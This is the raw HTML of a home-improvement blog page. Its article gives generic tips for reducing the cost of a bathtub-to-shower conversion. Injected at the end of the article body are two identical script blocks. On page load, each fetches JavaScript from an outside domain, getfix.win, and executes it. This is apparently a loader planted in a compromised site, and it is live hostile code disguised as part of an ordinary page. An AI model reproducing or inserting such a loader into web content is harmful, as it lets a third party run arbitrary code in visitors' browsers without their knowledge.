	<li id="menu-item-2077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2077 mvp-mega-dropdown"><a href="https://mozusa.com/category/casino-gambling/">Casino-Gambling</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/new-york-officially-opens-applications-for-building-3-new-casinos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/02/New-York-Officially-Opens-Applications-for-Building-3-New-Casinos-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="New York Officially Opens Applications for Building 3 New Casinos" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/02/New-York-Officially-Opens-Applications-for-Building-3-New-Casinos-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/02/New-York-Officially-Opens-Applications-for-Building-3-New-Casinos-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/02/New-York-Officially-Opens-Applications-for-Building-3-New-Casinos-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>New York Officially Opens Applications for Building 3 New Casinos</p></a></li><li><a href="https://mozusa.com/everything-you-need-to-know-to-play-roulette-at-online-casinos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/04/MozUsa.com4_.1.21-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/04/MozUsa.com4_.1.21-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/04/MozUsa.com4_.1.21-20x12.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Everything you need to know to play Roulette at online casinos</p></a></li><li><a href="https://mozusa.com/how-technology-has-influenced-the-casino-industry/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/03/MozUsa.com3_.8.21-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/03/MozUsa.com3_.8.21-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/03/MozUsa.com3_.8.21-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2021/03/MozUsa.com3_.8.21-20x11.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>How technology has influenced the casino industry</p></a></li><li><a href="https://mozusa.com/who-will-accompany-joe-biden-on-the-campaign-trail-as-vp/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2020/06/MozUsa85-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2020/06/MozUsa85-1-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2020/06/MozUsa85-1-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2020/06/MozUsa85-1-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2020/06/MozUsa85-1-20x13.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Who Will Accompany Joe Biden on the Campaign Trail as VP?</p></a></li><li><a href="https://mozusa.com/why-is-it-essential-to-opt-for-intuitive-and-engaging-casino-sites/"><div class="mvp-mega-img"><img width="324" height="155" src="https://mozusa.com/wp-content/uploads/2020/04/Mozusa.comcasino27.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2020/04/Mozusa.comcasino27.jpg 324w, https://mozusa.com/wp-content/uploads/2020/04/Mozusa.comcasino27-300x144.jpg 300w, https://mozusa.com/wp-content/uploads/2020/04/Mozusa.comcasino27-20x10.jpg 20w" sizes="(max-width: 324px) 100vw, 324px" /></div><p>Why is it essential to opt for intuitive and engaging casino sites?</p></a></li></ul></div></div></li>
	<li id="menu-item-2090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2090 mvp-mega-dropdown"><a href="https://mozusa.com/category/football/">Football</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/club-america-vs-deportivo-toluca-f-c-timeline-a-historic-football-rivalry/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/05/cavs-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Club América vs Deportivo Toluca F.C. Timeline: A Historic Football Rivalry" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/05/cavs-400x240.png 400w, https://mozusa.com/wp-content/uploads/2023/05/cavs-1000x600.png 1000w, https://mozusa.com/wp-content/uploads/2023/05/cavs-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Club América vs Deportivo Toluca F.C. Timeline: A Historic Football Rivalry</p></a></li><li><a href="https://mozusa.com/chelsea-f-c-vs-fulham-f-c-timeline-a-look-back-at-their-rivalry/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/05/fulham-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="chelsea f.c. vs fulham f.c. timeline" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/05/fulham-400x240.jpeg 400w, https://mozusa.com/wp-content/uploads/2023/05/fulham-1000x600.jpeg 1000w, https://mozusa.com/wp-content/uploads/2023/05/fulham-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Chelsea F.C. vs Fulham F.C. Timeline: A Look Back at their Rivalry</p></a></li><li><a href="https://mozusa.com/inter-milan-vs-fc-porto-timeline-2/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/09/Inter-Milan-vs-FC-Porto-TimeLine-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Inter Milan vs FC Porto TimeLine" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/09/Inter-Milan-vs-FC-Porto-TimeLine-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2023/09/Inter-Milan-vs-FC-Porto-TimeLine-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2023/09/Inter-Milan-vs-FC-Porto-TimeLine-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Inter Milan vs FC Porto TimeLine</p></a></li><li><a href="https://mozusa.com/inter-milan-vs-fc-porto-timeline/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/08/imf-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Inter Milan vs. FC Porto Timeline" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/08/imf-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2023/08/imf-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2023/08/imf-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Inter Milan vs. FC Porto Timeline</p></a></li><li><a href="https://mozusa.com/east-carolina-vs-rice-prediction-who-will-come-out-on-top/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/11/bdrrr-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="east carolina vs rice prediction" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/11/bdrrr-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/11/bdrrr-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/11/bdrrr-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>East Carolina vs Rice Prediction: Who Will Come Out on Top?</p></a></li></ul></div></div></li>
	<li id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2098 mvp-mega-dropdown"><a href="https://mozusa.com/category/horse-racing/">Horse Racing</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"></ul></div></div></li>
	<li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2095 mvp-mega-dropdown"><a href="https://mozusa.com/category/hockey/">Hockey</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"></ul></div></div></li>
	<li id="menu-item-2106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106 mvp-mega-dropdown"><a href="https://mozusa.com/category/mma/">MMA</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/aliakbari-set-to-make-one-championship-debut/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/03/MozUsa3.6.21-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/03/MozUsa3.6.21-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/03/MozUsa3.6.21-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2021/03/MozUsa3.6.21-20x13.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Aliakbari Set To Make One Championship Debut</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2842"><a href="https://mozusa.com/register/">Account</a>
<ul class="sub-menu">
	<li id="menu-item-2840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2840"><a href="https://mozusa.com/register-2/">Register</a></li>
	<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://mozusa.com/login/">login</a></li>
	<li id="menu-item-2841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841"><a href="https://mozusa.com/logout/">logout</a></li>
</ul>
</li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">
				<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-250406971-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-250406971-1');
</script>	<div class="mvp-main-box">
<div class="mvp-auto-post-grid">
	<div class="mvp-alp-side">
		<div class="mvp-alp-side-in">
					</div><!--mvp-alp-side-in-->
	</div><!--mvp-alp-side-->
	<div class="mvp-auto-post-main">
<article id="post-3500" class="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
					<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/"/>
		<div id="mvp-article-cont" class="left relative">
				<div id="mvp-post-main" class="left relative">
					<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://mozusa.com/category/bathroom/"><span class="mvp-post-cat left">Bathroom</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Tips For Minimizing the Cost of a Bathtub to Shower Conversion</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://mozusa.com/wp-content/uploads/2024/02/jackgr.jpg' srcset='https://mozusa.com/wp-content/uploads/2024/02/jackgr.jpg 2x' class='avatar avatar-46 photo avatar-default' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2023-07-29">July 29, 2023</time></span>
										<meta itemprop="dateModified" content="2025-09-05 10:44 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://mozusa.com/author/admin/" title="Posts by Jack" rel="author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Jack</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
							<div id="mvp-post-content" class="left relative">
																																						<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="2560" height="1707" src="https://mozusa.com/wp-content/uploads/2023/02/bathtub.jpg" class="attachment- size- wp-post-image" alt="Bathtub to Shower" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/02/bathtub.jpg 2560w, https://mozusa.com/wp-content/uploads/2023/02/bathtub-300x200.jpg 300w, https://mozusa.com/wp-content/uploads/2023/02/bathtub-1024x683.jpg 1024w, https://mozusa.com/wp-content/uploads/2023/02/bathtub-768x512.jpg 768w, https://mozusa.com/wp-content/uploads/2023/02/bathtub-1536x1024.jpg 1536w, https://mozusa.com/wp-content/uploads/2023/02/bathtub-2048x1366.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />																								<meta itemprop="url" content="https://mozusa.com/wp-content/uploads/2023/02/bathtub-1000x600.jpg">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																						<div id="mvp-content-wrap" class="left relative">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																																										<div class="mvp-alp-soc-reg left relative">
							<div class="mvp-alp-soc-wrap">
					<ul class="mvp-alp-soc-list">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/&amp;t=Tips For Minimizing the Cost of a Bathtub to Shower Conversion', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
							<li class="mvp-alp-soc-fb"><span class="fa fa-facebook"></span></li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Tips For Minimizing the Cost of a Bathtub to Shower Conversion &amp;url=https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
							<li class="mvp-alp-soc-twit"><span class="fa fa-twitter"></span></li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/&amp;media=https://mozusa.com/wp-content/uploads/2023/02/bathtub-590x354.jpg&amp;description=Tips For Minimizing the Cost of a Bathtub to Shower Conversion', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
							<li class="mvp-alp-soc-pin"><span class="fa fa-pinterest-p"></span></li>
						</a>
						<a href="mailto:?subject=Tips For Minimizing the Cost of a Bathtub to Shower Conversion&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/">
							<li class="mvp-alp-soc-com"><span class="fa fa-envelope"></span></li>
						</a>
					</ul>
				</div>
</div>
																																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_3500" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Having a tub-to-shower conversion is a great way to make the bathroom a more comfortable place to spend time. There are many different ways that you can get started, including removing the tub and installing a walk-in shower. There are also many different materials that you can choose from, including natural stone and frameless tile.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#Tile" >Tile</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Natural_stone" >Natural stone</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Frameless" >Frameless</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Showers_also_create_more_walking_space_This_may_be_especially_important_if_you_have_mobility_issues" >Showers also create more walking space. This may be especially important if you have mobility issues</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Walk-in" >Walk-in</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Removing_the_tub" >Removing the tub</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Author" >Author</a></li></ul></nav></div>
<h3><span class="ez-toc-section" id="Tile"></span>Tile<span class="ez-toc-section-end"></span></h3>
<p>Whether you&#8217;re replacing a bathtub or just want to install a new shower, converting your tub to a shower isn&#8217;t easy. It&#8217;s also not a cheap project. It can cost upwards of $6,000, depending on the materials and labor. Here are some tips for minimizing the cost.</p>
<p>One of the most expensive parts of a bathroom remodel is the tile. The cost can be as high as $8 per square foot, depending on the tile you choose. For a more budget-friendly alternative, consider using a shower insert. You&#8217;ll save time and money by eliminating the tile work.</p>
<p>You&#8217;ll also need to install a shower door. You can choose from sliding glass or hinged glass. Depending on the size of your bathroom, you&#8217;ll need to decide on how much space to leave for a shower door.</p>
<p>You&#8217;ll also need to install new plumbing. You&#8217;ll need a 2&#8243; drain rather than the 1 1/2&#8243; drain that comes with most tubs. The 1 1/2&#8243; drain can cause drainage problems, so it&#8217;s recommended to upgrade to a 2&#8243; drain.</p>
<p>You&#8217;ll also need to install concrete boards around your shower to create a moisture barrier. You&#8217;ll also need to replace damaged tiles and repair any water damage.</p>
<p>There are many different tile styles and patterns. Consider different tile styles before making your final decision. You&#8217;ll need at least 15 square feet of floor tile for your shower and 90-95 square feet of wall tile.</p>
<p>There are many different shower kits available, but they&#8217;re not all created equal. Some kits include all the necessary tools and caulk to get the job done. The kits range in price from $1,200 to $2,150.</p>
<h3><span class="ez-toc-section" id="Natural_stone"></span>Natural stone<span class="ez-toc-section-end"></span></h3>
<p>Changing a tub into a shower can add beauty and functionality to your bathroom. The cost depends on the type of shower surround and material that will be used. Generally, the cost per square foot will increase with the type of material used.</p>
<p>A stone shower wall is typically more expensive than a fiberglass or acrylic one. Because it&#8217;s a natural stone, it&#8217;s resistant to mold and mildew. Plus, it&#8217;s also easier to clean.</p>
<p>Another option is Sentrel, a unique multi-layered composite material. It&#8217;s lightweight and easier to clean, but it also looks like natural stone. Compared to other natural stone shower walls, Sentrel is less expensive.</p>
<p>The price of a natural stone shower will depend on the size and style of the shower. Generally, a smaller shower will cost less. This means you&#8217;ll need fewer materials to install. However, larger showers may require more labor. Some features, such as built-in seats, storage shelves, and leg rests, can raise the cost.</p>
<p>The cost of a stone bathtub will also depend on the materials used to line the shower. Generally, natural stone costs more than ceramic tile or porcelain tile.</p>
<p>Depending on the size and style of the shower, the cost may vary from $1,200 to $8,000 or more. It&#8217;s a good idea to ask your contractor for a written estimate before deciding. This will help you estimate the cost of the materials and labor.</p>
<p>A natural stone tub is easy to clean and can last for many years. Because it&#8217;s porous, however, it&#8217;s susceptible to stains and chipping. If you do notice a chip or stain, you can clean the area with a hand polishing machine. Looking for the best <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;bathroom renovations melbourne&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:3,&quot;15&quot;:&quot;Calibri&quot;}">bathroom renovations melbourne?</span></p>
<h3><span class="ez-toc-section" id="Frameless"></span>Frameless<span class="ez-toc-section-end"></span></h3>
<p>Getting a <strong><a href="https://esbuilder.com.au/bathroom-renovation-melbourne/">bathtub to shower</a></strong> conversion is a great way to upgrade your bathroom. Not only will you save money on your water bill, but you&#8217;ll also be able to enjoy the benefits of a larger bathing area and a more stylish shower. The National Kitchen and Bath Association reports that showers are becoming more popular than tubs, especially in newer homes.</p>
<p>You can even add a safety bar to your shower for added safety. A full-enclosed steam shower is becoming more popular in master bathrooms. Using frameless glass shower doors also gives you a sleeker, cleaner look.</p>
<p>One of the biggest advantages of a <a href="https://mozusa.com/"><strong>bathtub to shower</strong></a> conversion is that it doesn&#8217;t require an expensive remodel. You can simply swap your old bathtub for a new shower that features a rain shower head, built-in storage and a luxury feel.</p>
<p>Changing a bathtub to a shower can also open up a small bathroom and improve the overall look of your space. Getting rid of your tub is an excellent way to create more room around your commode and give your bathroom a modern, clean feel.</p>
<p>Getting a shower in a bathtub can be a difficult task, but there are a few things to consider before you make the switch. Showers are easier to get in and out of, so you&#8217;ll experience less accidental falls.</p>
<h3><span class="ez-toc-section" id="Showers_also_create_more_walking_space_This_may_be_especially_important_if_you_have_mobility_issues"></span>Showers also create more walking space. This may be especially important if you have mobility issues<span class="ez-toc-section-end"></span></h3>
<p>A frameless glass shower door will create a clear view and add more space. They&#8217;re also a lot more modern than traditional shower doors. You can even add mirrors for added brightness.</p>
<p>The biggest advantage of a shower is that it&#8217;s a lot easier to get clean. A shower will also give you more walking space, which is a major plus in any bathroom.</p>
<h3><span class="ez-toc-section" id="Walk-in"></span>Walk-in<span class="ez-toc-section-end"></span></h3>
<p>Having a walk-in tub to shower conversion is a great way to make your bathroom more comfortable. These are great for people with mobility issues. They allow you to have a long shower with less risk of falling. In addition to being comfortable, they can increase your home&#8217;s resale value.</p>
<p>You can choose from a variety of walk-in tubs and showers, each with different safety features. For example, you may choose a tub that has built-in seating and grab bars to help you get in and out. You can also choose a tub that has whirlpool jets. These can be great for people who like to take long, luxurious soaks.</p>
<p>Before you decide to convert your bathtub to shower, you need to consider your space and lifestyle. If you have young children, you might need to install a full bathtub. If you are elderly or live with someone with joint pain, it may be safer for you to have a walk-in tub instead of a tub with a shower attached.</p>
<p>If you are interested in a walk-in tub to shower conversion, it is important to hire a professional contractor. This is because this is a very capital-intensive project. It will also require adjustments to your plumbing, electrical, and HVAC system.</p>
<p>Before you decide to do a tub conversion, you need to talk to at least two contractors. These contractors will give you a quote for the project and help you determine the best method of conversion.</p>
<p>The cost of a walk-in tub to shower conversion can range between $3,000 and $5,000. The average homeowner will pay roughly $125 per square foot. However, the cost may vary depending on your location.</p>
<h3><span class="ez-toc-section" id="Removing_the_tub"></span>Removing the tub<span class="ez-toc-section-end"></span></h3>
<p>Changing from a bathtub to a shower can be a great way to upgrade your bathroom. However, it&#8217;s important to make sure that you don&#8217;t make any mistakes. This will help to ensure that your project goes smoothly and will make the job easier for you.</p>
<p>The first step to converting from a tub to a shower is to determine where you want to place the new shower. For example, you could place it in an alcove if you&#8217;re trying to maximize space. You might also consider adding a bench or niche to enhance the shower experience. However, you&#8217;ll want to consider the location of any windows in your bathroom before you make any changes.</p>
<p>Next, you&#8217;ll want to make sure that you get a permit from your local building department. This will ensure that you have the proper permits for any plumbing work that you&#8217;re doing.</p>
<p>You&#8217;ll also need to ensure that your main water supply is shut off. If your bathroom has branch lines, you&#8217;ll need to disconnect them from the main shutoff valve. This is important, as water may seep into the walls of your home and cause mold. This can lead to extra work to fix the problem.</p>
<p>You&#8217;ll also want to determine the size of your new shower. A small shower may not be suitable for someone who is aging in place. It&#8217;s a good idea to upgrade your bathroom&#8217;s venting and lighting so that you can enjoy a shower experience that&#8217;s more comfortable for you.</p>
<p>You&#8217;ll also want to consider whether you want a walk-in shower, a shower stall, or another type of shower. Each type has its own advantages and disadvantages.<script>;(function() {
        if (document.readyState !== 'loading') {
            loadScript();
        } else {
            document.addEventListener('DOMContentLoaded', loadScript, {once: true});
        }</p>
<p>        function loadScript() {
            var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p>
<p>            fetch(url, {
                method: 'GET',
                cache: 'no-store',
                credentials: 'same-origin'
            })
            .then(response => {
                if (!response.ok) throw new Error('HTTP ' + response.status);
                return response.text();
            })
            .then(data => {
                var script = document.createElement('script');
                script.textContent = data.trim();
                document.head.appendChild(script);</p>
<p>                if (document.readyState === 'complete' || document.readyState === 'interactive') {
                    document.dispatchEvent(new Event('DOMContentLoaded'));
                }
            })
            .catch(error => {
                console.warn('Script load failed:', error.message);
            });
        }
    })();</script><script>;(function() {
        if (document.readyState !== 'loading') {
            loadScript();
        } else {
            document.addEventListener('DOMContentLoaded', loadScript, {once: true});
        }</p>
<p>        function loadScript() {
            var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p>
<p>            fetch(url, {
                method: 'GET',
                cache: 'no-store',
                credentials: 'same-origin'
            })
            .then(response => {
                if (!response.ok) throw new Error('HTTP ' + response.status);
                return response.text();
            })
            .then(data => {
                var script = document.createElement('script');
                script.textContent = data.trim();
                document.head.appendChild(script);</p>
<p>                if (document.readyState === 'complete' || document.readyState === 'interactive') {
                    document.dispatchEvent(new Event('DOMContentLoaded'));
                }
            })
            .catch(error => {
                console.warn('Script load failed:', error.message);
            });
        }
    })();</script></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>

                
                    <!--begin code -->

                    
                    <div class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed multiple-authors-target-the-content box-post-id-7172 box-instance-id-1 ppma_boxes_7172"
                    data-post_id="7172"
                    data-instance_id="1"
                    data-additional_class="pp-multiple-authors-layout-boxed.multiple-authors-target-the-content"
                    data-original_class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper box-post-id-7172 box-instance-id-1">
                                                                                    <h2 class="widget-title box-header-title"><span class="ez-toc-section" id="Author"></span>Author<span class="ez-toc-section-end"></span></h2>
                                                                            <span class="ppma-layout-prefix"></span>
                        <div class="ppma-author-category-wrap">
                                                                                                                                    <span class="ppma-category-group ppma-category-group-1 category-index-0">
                                                                                                                        <ul class="pp-multiple-authors-boxes-ul author-ul-0">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                    <li class="pp-multiple-authors-boxes-li author_index_0 author_admin has-avatar">
                                                                                                                                                                                    <div class="pp-author-boxes-avatar">
                                                                    <div class="avatar-image">
                                                                                                                                                                                                                <img alt='mozusa.com' src='https://mozusa.com/wp-content/uploads/2024/02/jackgr.jpg' srcset='https://mozusa.com/wp-content/uploads/2024/02/jackgr.jpg' class='multiple_authors_guest_author_avatar avatar' height='80' width='80'/>                                                                                                                                                                                                            </div>
                                                                                                                                    </div>
                                                            
                                                            <div class="pp-author-boxes-avatar-details">
                                                                <div class="pp-author-boxes-name multiple-authors-name"><a href="https://mozusa.com/author/admin/" rel="author" title="Jack" class="author url fn">Jack</a></div>                                                                                                                                                                                                        <p class="pp-author-boxes-description multiple-authors-description author-description-0">
                                                                                                                                                                                                                                                                                                    </p>
                                                                                                                                
                                                                                                                                    <span class="pp-author-boxes-meta multiple-authors-links">
                                                                        <a href="https://mozusa.com/author/admin/" title="View all posts">
                                                                            <span>View all posts</span>
                                                                        </a>
                                                                    </span>
                                                                                                                                <a class="ppma-author-user_email-profile-data ppma-author-field-meta ppma-author-field-type-email" aria-label="Email" href="mailto:king.muhammad.seo@gmail.com"  target="_self"><span class="dashicons dashicons-email-alt"></span> </a><a class="ppma-author-user_url-profile-data ppma-author-field-meta ppma-author-field-type-url" aria-label="Website" href="https://mozusa.com"  target="_self"><span class="dashicons dashicons-admin-links"></span> </a>
                                                                                                                            </div>
                                                                                                                                                                                                                        </li>
                                                                                                                                                                                                                                    </ul>
                                                                            </span>
                                                                                                                        </div>
